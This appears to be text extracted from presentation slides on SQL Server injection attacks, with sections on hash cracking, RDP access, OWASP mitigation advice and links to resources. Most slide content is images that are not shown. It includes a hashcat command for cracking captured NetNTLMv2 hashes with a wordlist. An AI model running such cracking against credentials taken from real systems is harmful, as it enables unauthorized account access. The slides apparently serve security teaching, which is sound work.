



# Hash Cracking



hashcat -m 5600 hashes.txt -o hashes.cracked password-list.txt



# RDP Access



Re

# **OWASP**<br>The Open Web Application Security Project



## Mitigation & Recommendation



#### Review source code for SQL Injection

Filter or sanitize inputs

User Parameterized Input with stored procedures

Use the Parameters Collection with Dynamic SQL

# Questions





**LinkedIn: Abu Safian Blay**

#### **Resources**



#### https://medium.com/@cybertest72/the-untold-sqli-attacks-5a39c92591b6

[https://docs.microsoft.com/en-us/sql/ssms/agent/sql-server-agent-fixed-database-roles?view=sql-s](https://docs.microsoft.com/en-us/sql/ssms/agent/sql-server-agent-fixed-database-roles?view=sql-server-ver15) [erver-ver15](https://docs.microsoft.com/en-us/sql/ssms/agent/sql-server-agent-fixed-database-roles?view=sql-server-ver15)

<https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet>

LinkedIn: Abu Safian Blay